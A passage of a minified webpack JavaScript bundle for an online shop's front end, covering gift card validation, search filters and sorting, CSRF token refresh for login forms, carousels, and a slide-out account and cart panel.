\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},741:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(742)),a(i(479))}))},742:function(e,t,i){"use strict";var a=i(10),r=i(166),n=i(398),s=i(479),o=i(404),l=i(480);function u(e){var t=$(".sort-order-replace"),i=$(e).find("option:selected").text().trim();t.text(i)}function c(e,t){var i=e.find(t);$(t).empty().html(i.html()),$(".refinement-bar").toggleClass("active"),u($(".search-results .custom-select"))}function d(e){$(".refinement.active").each((function(){$(this).removeClass("active");var t=e.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find("button.title").attr("aria-expanded","true")})),c(e,".refinements")}function h(e,t){var i=e.attr("href");$.spinner().start(),$.ajax({url:i,method:"GET",success:function(e){t.append(e),$.spinner().stop(),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop()}})}function p(e){var t,i=0,a=0;return e.length>1&&(i=parseInt(e.first().data("refinement-price")),e.each((function(){t=parseInt($(this).data("refinement-price")),i>=t&&(i=t,a=$(this).data("refinement-price-display-value"))}))),{value:i,displayValue:a}}function f(e){var t,i,a=0;return e.each((function(){i=parseInt($(this).data("refinement-price")),a<i&&(a=i,t=$(this).data("refinement-price-display-value"))})),{value:a,displayValue:t}}function v(){if($(".refinement-bar").length){var e,t,i=$(".refinement-price li button"),a=$(".refinement-price li button.selected");a.length?(e=p(a).displayValue,t=f(a).displayValue):(e=0,t=f(i).displayValue);var r=$(".refinement-price .card-header h5").text();$(".refinement-price .card-header h5").text(r+": "+e+" - "+t)}}function m(){var e=$(".refinement-price li button.selected");if(e.length)for(var t=1;t<e.length-1;t++)$(e[t]).attr("disabled","disabled");else $(".refinement-price li button").each((function(){$(this).removeAttr("disabled")}))}$(document).ready((function(){if(a(i(405)),a(i(393)),$(".cuttoff-text").length>0){var e=$(".cuttoff-text").prop("scrollHeight");e>37&&($(".expand-btn").removeClass("hide"),$(".cuttoff-text").removeClass("short")),$(window).on("orientationchange resize",(function(){(e=$(".cuttoff-text").prop("scrollHeight"))>0&&e<32?($(".expand-btn").addClass("hide"),$(".cuttoff-text").addClass("short")):e>31&&($(".expand-btn").removeClass("hide"),$(".cuttoff-text").removeClass("short"))}))}})),e.exports={filter:function(){},closeRefinements:function(){},resize:function(){},sort:function(){$(document).on("change","[name=sort-order]",(function(e){e.preventDefault(),$(this).trigger("search:sort",this.value),u(this);var t=-1!=this.value.indexOf("srule");$.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(e){$(".product-grid").empty().html(e),$("body").trigger("search:update",e),$("body").trigger("productDetail:update"),$("body").trigger("datalayer:sort",t)},error:function(){}})}))},replaceSelectBoxText:u($(".search-results .custom-select")),showMore:function(){$(document).on("click",".show-more .btn",(function(e){e.stopPropagation();var t=$(this),i=t.attr("href"),a=$("head [rel=canonical]");e.preventDefault(),r.ajaxPulseStart($(this)),t.trigger("search:showMore",e),$.ajax({url:i,data:{selectedUrl:i},method:"GET",success:function(e){$(".grid-footer").replaceWith(e),function(e){var t=$("head [rel=canonical]"),i=$(e).filter("#canonical-data"),a=i.val().length>0?JSON.parse(i.val()):{};if(Object.prototype.hasOwnProperty.call(a,"canonicalUrl")&&t.length>0){var r=a.canonicalUrl;t.attr("href",r)}}(e),function(e){$("<div>").append($(e)).find(".grid-footer").data("sort-options").options.forEach((function(e){$("option."+e.id).val(e.url)}))}(e),r.ajaxPulseStop($(this)),function(e){if(e){var t,i=e.split("?")[1],a=i.match("start=(.)&sz=(.)"),r="start=0&sz="+(a?parseInt(a[1])+parseInt(a[2]):9);(t=a?i.replace(a[0],r):i).indexOf("srule")<0&&(t=t+"&srule="+$(".plp-sortby-dropdown option:selected").data("id"),t+=l.getConstantUrlParams(t),window.history.replaceState(null,null,window.location.pathname+"?"+t))}}(a.attr("href")),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop()}})}))},applyFilter:function(){$(document).on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(e){e.preventDefault(),e.stopPropagation(),$(this).trigger("search:filter",e);var t=$(this).data("href"),i=$(this).parent().parent().data("refinement-type"),a=$(this).data("refinement-value"),l=!1;if($(this).hasClass("selected")||(l=!0),$(this).hasClass("js-price-refinement")){$(this).hasClass("selected")?$(this).removeClass("selected"):$(this).addClass("selected");var u=function(e){var t,i,a="",r=$(".refinement-price li button.selected:not(:disabled)");return r.length&&(t=p(r).value,i=f(r).value,a=e.indexOf("pmin")>0&&e.indexOf("pmax")>0?(a=e.replace(/pmin=[a-zA-Z0-9%]+/,"pmin="+t)).replace(/pmax=[a-zA-Z0-9%]+/,"pmax="+i):r.data("href")+"&pmin=0&pmax="+parseInt(r.data("refinement-price"))),a}(t);u.length&&(t=u),a=$(this).data("refinement-price-display-value")}r.ajaxPulseStart($(this)),$.ajax({url:t,context:this,data:{page:$(".grid-footer").data("page-number"),selectedUrl:t},method:"GET",success:function(e){!function(e){var t=$(e),i={".refinements":d};[".grid-header",".header-bar",".load-previous",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){c(t,e)})),Object.keys(i).forEach((function(e){i[e](t)})),n.lazyLoadAgain(),s.decorateFilters(),s.hideCategoryIfRefinementSelected(),o.imageSwap(),o.availabilityCheck()}(e),function(e){var t=e.find(".canonical-url-data");0!=t.lenght&&$('link[rel="canonical"]').attr("href",t.val())}($(e)),$("body").trigger("search:update",e),$("body").trigger("productDetail:update"),m();var t=$(".filter-bar li button.js-custom-price-refinement-value");if(t.length){var u=t.data("href");u=(u=u.replace(/&pmin=[a-zA-Z0-9%]+/,"")).replace(/&pmax=[a-zA-Z0-9%]+/,""),t.data("href",u),t.attr("data-href",u);var h=$(".refinement-price .card-header h5").text();$(".refinement-price .card-header h5").text(h+": "+t.find("span").first().text())}else v();var p=$(".refinement-bar").attr("data-expanded-filter");$("#heading-"+p+" .card-header").removeClass("collapsed"),$("#heading-"+p).attr("aria-expanded","true"),$("#"+p).addClass("show"),l&&i&&a&&$("body").trigger("dyevents:trackFilterItems",{refinementType:i,refinementValue:a.toString()}),r.ajaxPulseStop($(this))},error:function(){r.ajaxPulseStop($(this))}})}))},showContentTab:function(){$(document).on("click",".content-search",(function(){""===$("#content-search-results").html()&&h($(this),$("#content-search-results"))})),$(document).on("click",".show-more-content a",(function(e){e.stopPropagation(),e.preventDefault(),h($(this),$("#content-search-results")),$(".show-more-content").remove()}))},displayPriceRefinementHeader:v,disableInnerRangePriceRefinementValues:m,setExpandedFilter:function(){$(document).on("click","#refinementsAccordion .card-header",(function(){var e=$(this).attr("data-target").replace("#","");$(".refinement-bar").attr("data-expanded-filter",e)}))},toggleCuttoffText:function(){$(document).on("click",".expand-btn",(function(){$(this).is(":checked")?$(".cuttoff-text").addClass("expanded"):$(".cuttoff-text").removeClass("expanded")}))}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),n=i(35),s=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),C=i(51),w=i(52),E=[r.a,n.a,s.a,o.a,l.a,u.a,c.a,d.a,h.a,p.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,C.a,w.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function n(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:n,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=n(),a=$(".physical-gc-quantity").length>0,s=$(".js-giftCertificateAmount").length>0;if(s&&!a&&(t.quantity=1),(s||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),n=parseInt($(e.target).attr("max")),s=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=s:t>n&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw s}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),n=i(30),s=i(62),o=i(78);function l(){!n.registerForm.hasClass("d-none")&&n.loginForm.hasClass("d-none")&&(n.registerForm.addClass("d-none"),n.loginForm.removeClass("d-none"))}function u(){s.makeInactive(n.appTrayButton),s.makeInactive(n.refinementsPanel),n.overlayElement.removeClass("adjust-modal"),s.makeInactive(n.allAppTrayPanels),s.makeInactive(n.overlayElement),s.makeInactive(n.bazaarvoicePanel),s.enableScrollCheck(n.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(s.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(s.animateDot(i),t.hasClass("active"))u(),s.enableScrollCheck(n.htmlTag);else if(s.makeInactive(n.appTrayButton),s.makeInactive(n.allAppTrayPanels),s.makeInactive(n.refinementsPanel),s.makeInactive(n.bazaarvoicePanel),s.makeActive(t),n.overlayElement.removeClass("adjust-modal"),s.makeActive(n.overlayElement),s.disableScrollCheck(n.htmlTag),t.hasClass("minicart"))s.makeActive(n.miniCartPanel);else if(t.hasClass("search"))s.makeActive(n.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){s.makeActive(n.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?s.makeActive(n.wishListPanel):t.hasClass("bazaarvoice")&&(s.makeActive(n.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(n.htmlTag).hasClass("desktop")&&$(n.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function h(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);n.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),n=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){n.val(t),h(i,a,e)}))})):h(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){n.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){n.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(n.searchPanel):$(this).hasClass("account-link")?s.makeActive(n.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(n.wishListPanel)}))}))},appTrayCloseButton:function(){n.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){n.document.on("click",".filter-results",(function(){s.makeActive(n.refinementsPanel),s.makeInactive(n.appTrayButton),s.makeInactive(n.allAppTrayPanels),s.makeActive(n.overlayElement),n.overlayElement.addClass("adjust-modal")})),n.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(n.refinementsPanel),s.makeInactive(n.overlayElement),n.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){n.formSwichButton.on("click",(function(){n.loginForm.addClass("d-none"),n.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){n.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var 